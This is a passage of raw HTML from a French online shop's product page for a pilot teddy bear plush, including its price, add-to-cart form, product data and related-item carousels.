							data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14287-large_default\/peluche-ours-pilote.jpg&quot;}"
								 src="https://www.paratrooper.fr/14287-small_default/peluche-ours-pilote.jpg"  alt="Ours en peluche pilote"
							title="Ours en peluche pilote"  loading="lazy"
							width="98"
							height="98">
					</picture>
				</div>
							<div class="product-thumbnail js-thumb-container ">
					<picture>
																		<img class="thumb js-thumb "
							data-image-medium-src="https://www.paratrooper.fr/14288-medium_default/peluche-ours-pilote.jpg"
							data-image-medium-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14288-medium_default\/peluche-ours-pilote.jpg&quot;}"
							 data-image-large-src="https://www.paratrooper.fr/14288-large_default/peluche-ours-pilote.jpg"
							data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14288-large_default\/peluche-ours-pilote.jpg&quot;}"
								 src="https://www.paratrooper.fr/14288-small_default/peluche-ours-pilote.jpg"  alt="Ours en peluche pilote"
							title="Ours en peluche pilote"  loading="lazy"
							width="98"
							height="98">
					</picture>
				</div>
					</div>
	
	

	</div>				
			
		

		<div class="product-summary">
			
				
			

			
				
					<h1>Ours en peluche pilote</h1>
				
			

							
					
	
										
	<div class="product-price js-product-prices">
		<div class="prices oswald  ">
			
							

			<div class="current-price">
				

					<span class='current-price-value price' content="12">
																			12,00 €
											</span>
				


									TTC
								
				
			</div>
		</div>

		
		
					

		
					

		
					

		
					

		
	</div>
				
			
			
				<section class="product-discounts js-product-discounts">
  </section>
			

			
				<div class="product-short-description">
					<p>Ours en peluche pilote.</p>
				</div>
			

			
			
				<div class="js-product-actions">
					<form action="https://www.paratrooper.fr/fr/panier" method="post" id="add-to-cart-or-refresh">
						<input type="hidden" name="token" value="53c611de33e522a8877b9c9b47c0129e">
						<input type="hidden" name="id_product" value="3269" id="product_page_product_id">
						<input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

						
							<div class="product-variants js-product-variants">
  </div>
						

						
													

						
							

			<div class="product-add-to-cart js-product-add-to-cart">
	<div class="add">
					
				<div class="quantity-button mb-1">
																<input type="number" name="qty" id="quantity_wanted" inputmode="numeric" pattern="[0-9]*"
							 value="1" min="1" 
							 aria-label="Quantité">
					
					

											<button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit">Ajouter au panier</button>
									</div>

				
			

			
				<span id="product-availability" class="js-product-availability"></span>
							

			
				<p class="product-minimal-quantity js-product-minimal-quantity">
									</p>
			
			</div>
</div>						

													
								<div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.paratrooper.fr%2Ffr%2Fpeluches%2F3269-peluche-ours-pilote-4250255495090.html" class="text-hide" title="Partager" target="_blank" rel="noopener noreferrer">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Ours+en+peluche+pilote https%3A%2F%2Fwww.paratrooper.fr%2Ffr%2Fpeluches%2F3269-peluche-ours-pilote-4250255495090.html" class="text-hide" title="Tweet" target="_blank" rel="noopener noreferrer">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.paratrooper.fr%2F14289%2Fpeluche-ours-pilote.jpg&amp;url=https%3A%2F%2Fwww.paratrooper.fr%2Ffr%2Fpeluches%2F3269-peluche-ours-pilote-4250255495090.html" class="text-hide" title="Pinterest" target="_blank" rel="noopener noreferrer">Pinterest</a></li>
              </ul>
    </div>
  
<input type="hidden" id="emarketing_product_id" value="3269"/><input type="hidden" id="emarketing_product_name" value="Ours en peluche pilote"/><input type="hidden" id="emarketing_product_price" value="12"/><input type="hidden" id="emarketing_product_category" value="Peluches"/><input type="hidden" id="emarketing_currency" value="EUR"/>
</div>
							
						
												
					</form>
				</div>
			
		</div>
	</div>

	
		<div class="product-tabs accordion">
			
			<div class="title"><h2>Détails du produit</h2> <i class="fas fa-chevron-down"></i></div>
			<div class="content">
				
					<div class="js-product-details"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:1,&quot;id_manufacturer&quot;:0,&quot;id_supplier&quot;:6,&quot;reference&quot;:&quot;0320190&quot;,&quot;is_virtual&quot;:0,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:178,&quot;on_sale&quot;:0,&quot;online_only&quot;:0,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;minimal_quantity&quot;:1,&quot;low_stock_threshold&quot;:0,&quot;low_stock_alert&quot;:0,&quot;price&quot;:&quot;12,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:0,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:0,&quot;text_fields&quot;:0,&quot;uploadable_files&quot;:0,&quot;active&quot;:1,&quot;redirect_type&quot;:&quot;default&quot;,&quot;id_type_redirected&quot;:0,&quot;available_for_order&quot;:1,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:0,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:1,&quot;indexed&quot;:1,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:0,&quot;advanced_stock_management&quot;:0,&quot;date_add&quot;:&quot;2017-05-16 17:56:01&quot;,&quot;date_upd&quot;:&quot;2025-11-13 12:23:07&quot;,&quot;pack_stock_type&quot;:3,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;peluche-ours-pilote&quot;,&quot;name&quot;:&quot;Ours en peluche pilote&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Ours en peluche pilote.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:3269,&quot;id_product&quot;:3269,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:0,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;quantity&quot;:9,&quot;id_image&quot;:&quot;3269-14289&quot;,&quot;manufacturer_name&quot;:null,&quot;category&quot;:&quot;peluches&quot;,&quot;category_name&quot;:&quot;Peluches&quot;,&quot;link&quot;:&quot;https:\/\/www.paratrooper.fr\/fr\/peluches\/3269-peluche-ours-pilote-4250255495090.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:10,&quot;price_without_reduction&quot;:12,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity_all_versions&quot;:9,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;cover&quot;:1,&quot;id_image&quot;:14289,&quot;legend&quot;:&quot;Ours en peluche pilote&quot;,&quot;position&quot;:1,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/14289-small_default\/peluche-ours-pilote.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14289-small_default\/peluche-ours-pilote.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/14289-cart_default\/peluche-ours-pilote.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14289-cart_default\/peluche-ours-pilote.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/14289-home_default\/peluche-ours-pilote.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14289-home_default\/peluche-ours-pilote.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/14289-medium_default\/peluche-ours-pilote.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14289-medium_default\/peluche-ours-pilote.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/14289-large_default\/peluche-ours-pilote.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14289-large_default\/peluche-ours-pilote.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/14289-small_default\/peluche-ours-pilote.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14289-small_default\/peluche-ours-pilote.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/14289-home_default\/peluche-ours-pilote.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14289-home_default\/peluche-ours-pilote.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/14289-large_default\/peluche-ours-pilote.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14289-large_default\/peluche-ours-pilote.jpg&quot;}},&quot;associatedVariants&quot;:[]},{&quot;cover&quot;:null,&quot;id_image&quot;:14287,&quot;legend&quot;:&quot;Ours en peluche pilote&quot;,&quot;position&quot;:2,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/14287-small_default\/peluche-ours-pilote.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14287-small_default\/peluche-ours-pilote.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/14287-cart_default\/peluche-ours-pilote.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14287-cart_default\/peluche-ours-pilote.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/14287-home_default\/peluche-ours-pilote.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14287-home_default\/peluche-ours-pilote.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/14287-medium_default\/peluche-ours-pilote.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14287-medium_default\/peluche-ours-pilote.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/14287-large_default\/peluche-ours-pilote.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14287-large_default\/peluche-ours-pilote.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/14287-small_default\/peluche-ours-pilote.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14287-small_default\/peluche-ours-pilote.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/14287-home_default\/peluche-ours-pilote.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14287-home_default\/peluche-ours-pilote.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/14287-large_default\/peluche-ours-pilote.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14287-large_default\/peluche-ours-pilote.jpg&quot;}},&quot;associatedVariants&quot;:[]},{&quot;cover&quot;:null,&quot;id_image&quot;:14288,&quot;legend&quot;:&quot;Ours en peluche pilote&quot;,&quot;position&quot;:3,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/14288-small_default\/peluche-ours-pilote.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14288-small_default\/peluche-ours-pilote.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/14288-cart_default\/peluche-ours-pilote.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14288-cart_default\/peluche-ours-pilote.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/14288-home_default\/peluche-ours-pilote.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14288-home_default\/peluche-ours-pilote.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/14288-medium_default\/peluche-ours-pilote.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14288-medium_default\/peluche-ours-pilote.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/14288-large_default\/peluche-ours-pilote.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14288-large_default\/peluche-ours-pilote.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/14288-small_default\/peluche-ours-pilote.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14288-small_default\/peluche-ours-pilote.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/14288-home_default\/peluche-ours-pilote.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14288-home_default\/peluche-ours-pilote.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/14288-large_default\/peluche-ours-pilote.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14288-large_default\/peluche-ours-pilote.jpg&quot;}},&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;cover&quot;:1,&quot;id_image&quot;:14289,&quot;legend&quot;:&quot;Ours en peluche pilote&quot;,&quot;position&quot;:1,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/14289-small_default\/peluche-ours-pilote.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14289-small_default\/peluche-ours-pilote.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/14289-cart_default\/peluche-ours-pilote.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14289-cart_default\/peluche-ours-pilote.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/14289-home_default\/peluche-ours-pilote.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14289-home_default\/peluche-ours-pilote.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/14289-medium_default\/peluche-ours-pilote.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14289-medium_default\/peluche-ours-pilote.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/14289-large_default\/peluche-ours-pilote.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14289-large_default\/peluche-ours-pilote.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/14289-small_default\/peluche-ours-pilote.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14289-small_default\/peluche-ours-pilote.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/14289-home_default\/peluche-ours-pilote.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14289-home_default\/peluche-ours-pilote.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/14289-large_default\/peluche-ours-pilote.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14289-large_default\/peluche-ours-pilote.jpg&quot;}},&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:12,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;available&quot;}"
  >
  
              <div class="product-reference">
        <label class="label">Référence </label>
        <span>0320190</span>
      </div>
      

  
  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
				
			</div>

			
							

					</div>
	

	
					<div class="related-products">
				<div class="left-title">
					<h2 class="uppercase">Vous allez aussi aimer</h2>
					<div class="separator"></div>
				</div>

				<div class="products">
					<div class="owl-carousel owl-theme products-carousel">
													
								
	
										
	<div class="product-miniature js-product js-product-miniature" data-id-product="1450" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/peluches/1450-peluche-pilote-4014466303267.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/4426-home_default/peluche-pilote.jpg" alt="Peluche pilote" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/4426-large_default/peluche-pilote.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/peluches/1450-peluche-pilote-4014466303267.html" content="https://www.paratrooper.fr/fr/peluches/1450-peluche-pilote-4014466303267.html">Peluche pilote</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						22,90 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/peluches/1450-peluche-pilote-4014466303267.html" class="btn btn-secondary">Voir le détail</a>

							<a class="btn btn-sold">Rupture de stock</a>
					</div>
	</div>
							
													
								
	
										
	<div class="product-miniature js-product js-product-miniature" data-id-product="3269" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/peluches/3269-peluche-ours-pilote-4250255495090.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/14289-home_default/peluche-ours-pilote.jpg" alt="Ours en peluche pilote" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/14289-large_default/peluche-ours-pilote.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/peluches/3269-peluche-ours-pilote-4250255495090.html" content="https://www.paratrooper.fr/fr/peluches/3269-peluche-ours-pilote-4250255495090.html">Ours en peluche pilote</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						12,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/peluches/3269-peluche-ours-pilote-4250255495090.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=3269&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
							
													
								
	
										
	<div class="product-miniature js-product js-product-miniature" data-id-product="11877" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/peluches/11877-ours-en-peluche-avec-t-shirt-camoufle-4250255482823.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/59740-home_default/ours-en-peluche-avec-t-shirt-camoufle.jpg" alt="Ours en peluche, avec T-shirt camouflé" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/59740-large_default/ours-en-peluche-avec-t-shirt-camoufle.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/peluches/11877-ours-en-peluche-avec-t-shirt-camoufle-4250255482823.html" content="https://www.paratrooper.fr/fr/peluches/11877-ours-en-peluche-avec-t-shirt-camoufle-4250255482823.html">Ours en peluche, avec T-shirt camouflé</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						12,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/peluches/11877-ours-en-peluche-avec-t-shirt-camoufle-4250255482823.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=11877&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
							
													
								
	
										
	<div class="product-miniature js-product js-product-miniature" data-id-product="11878" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/peluches/11878-ours-en-peluche-sweat-drapeaux-allies-4250255410451.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/59742-home_default/ours-en-peluche-sweat-drapeaux-allies.jpg" alt="Ours en peluche, sweat, drapeaux alliés" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/59742-large_default/ours-en-peluche-sweat-drapeaux-allies.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/peluches/11878-ours-en-peluche-sweat-drapeaux-allies-4250255410451.html" content="https://www.paratrooper.fr/fr/peluches/11878-ours-en-peluche-sweat-drapeaux-allies-4250255410451.html">Ours en peluche, sweat, drapeaux alliés</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						6,90 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/peluches/11878-ours-en-peluche-sweat-drapeaux-allies-4250255410451.html" class="btn btn-secondary">Voir le détail</a>

							<a class="btn btn-sold">Rupture de stock</a>
					</div>
	</div>
							
											</div>
				</div>
			</div>
			

	
		    
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            if(typeof GoogleAnalyticEnhancedECommerce != 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":3269,"name":"ours-en-peluche-pilote","category":"peluches","brand":"","variant":"","type":"typical","position":"0","quantity":"0","list":"product","url":"https%3A%2F%2Fwww.paratrooper.fr%2Ffr%2Fpeluches%2F3269-peluche-ours-pilote-4250255495090.html","price":"12,00\u00a0\u20ac"});
            }
        });
    </script>
    
<div class="related-products">
	<div class="left-title">
		<h2 class="uppercase">Les clients qui ont acheté ce produit ont également acheté :</h2>
		<div class="separator"></div>
	</div>

	<div class="products">
		<div class="owl-carousel owl-theme products-carousel">
							
					
	
										
	<div class="product-miniature js-product js-product-miniature" data-id-product="43123" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/casquettes/43123-casquette-d-day-normandy-kaki-8719298265795.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/237710-home_default/casquette-d-day-normandy-kaki.jpg" alt="Casquette, D-Day Normandy, kaki" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/237710-large_default/casquette-d-day-normandy-kaki.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/casquettes/43123-casquette-d-day-normandy-kaki-8719298265795.html" content="https://www.paratrooper.fr/fr/casquettes/43123-casquette-d-day-normandy-kaki-8719298265795.html">Casquette, D-Day Normandy, kaki</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						15,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/casquettes/43123-casquette-d-day-normandy-kaki-8719298265795.html" class="btn btn-secondary">Voir le détail</a>

							<a class="btn btn-sold">Rupture de stock</a>
					</div>
	</div>
				
							
					
	
																			
	<div class="product-miniature js-product js-product-miniature" data-id-product="1163" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/rations-tabac/1163-quart-emaille-blanc-8719298051794.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/2945-home_default/quart-emaille-blanc.jpg" alt="Quart émaillé blanc" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/2945-large_default/quart-emaille-blanc.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/rations-tabac/1163-quart-emaille-blanc-8719298051794.html" content="https://www.paratrooper.fr/fr/rations-tabac/1163-quart-emaille-blanc-8719298051794.html">Quart émaillé blanc</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						6,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/rations-tabac/1163-quart-emaille-blanc-8719298051794.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=1163&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
				
							
					
	
										
	<div class="product-miniature js-product js-product-miniature" data-id-product="962" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/portes-cles/962-porte-cles-sherman-2000000007250.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/2259-home_default/porte-cles-sherman.jpg" alt="Porte-clés sherman" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/2259-large_default/porte-cles-sherman.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/portes-cles/962-porte-cles-sherman-2000000007250.html" content="https://www.paratrooper.fr/fr/portes-cles/962-porte-cles-sherman-2000000007250.html">Porte-clés Sherman</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						6,90 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/portes-cles/962-porte-cles-sherman-2000000007250.html" class="btn btn-secondary">Voir le détail</a>

							<a class="btn btn-sold">Rupture de stock</a>
					</div>
